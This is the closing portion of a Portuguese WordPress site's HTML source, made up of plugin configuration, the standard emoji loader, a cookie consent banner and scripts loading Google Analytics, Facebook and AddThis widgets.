var cnArgs = {"ajaxUrl":"https:\/\/www.uguru.net\/wp-admin\/admin-ajax.php","nonce":"af5822ac18","hideEffect":"slide","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","label_ui_download":"Download image","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_download":"0","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"close","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
//# sourceURL=lbwps-photoswipe5-js-extra
/* ]]> */
</script>
<script type="module" defer='defer' src="https://www.uguru.net/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js?ver=5.8.2"></script><script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/youtube-embed/js/iframeResizer.min.js?ver=5.4" id="youtube-embed-iframe-resizer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.uguru.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.uguru.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,69,100,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Este site utiliza cookies para permitir uma melhor experiência por parte do utilizador. Ao navegar no site estará a consentir a sua utilização.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button data-link-url="https://www.uguru.net/politica-de-privacidade/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Política de Privacidade">Política de Privacidade</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Não"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script type="text/javascript">
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-25602781-2']);
	_gaq.push(['_trackPageview']);
	
	jQuery(document).ready(function () {
		var ga = document.createElement('script');
		ga.type = 'text/javascript';
		ga.async = true;
		ga.src = 'https://ssl.google-analytics.com/ga.js';
		var gas = document.getElementsByTagName('script')[0]; 
		gas.parentNode.insertBefore(ga, gas);
	});
</script>


<script>
	jQuery(document).ready(function () {
		var fb = document.createElement('script');
		fb.id = 'facebook-jssdk';
		fb.type = 'text/javascript';
		fb.src = 'https://connect.facebook.net/pt_PT/all.js#xfbml=1';
		var fbs = document.getElementsByTagName('script')[0];
		fbs.parentNode.insertBefore(fb, fbs);
		
		
		var at = document.createElement('script');
		at.type = 'text/javascript';
		at.src = 'https://s7.addthis.com/js/300/addthis_widget.js#pubid=xa-transglobal';
		var ats = document.getElementsByTagName('script')[0];
		ats.parentNode.insertBefore(at, ats);
	});
</script>
</body>
</html>